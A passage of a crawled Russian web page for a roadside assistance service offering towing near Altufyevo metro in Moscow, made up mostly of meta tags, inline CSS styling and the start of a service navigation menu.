

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/
body_size: 16797
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Эвакуатор метро Алтуфьево - быстро и круглосуточно - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Эвакуатор метро Алтуфьево - быстро и круглосуточно" />
	<meta name="description" content="Эвакуатор у метро Алтуфьево - услуга дешево и срочно. Круглосуточно выезд мастера к вашему неисправному автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Буксир, эвакуатор, манипулятор  - метро Алтуфьево  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуги буксир, эвакуатор, манипулятор возле метро Алтуфьево  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-altufevo/buksir-evakuator-manipulyator-altufievo/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/evakuator_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a 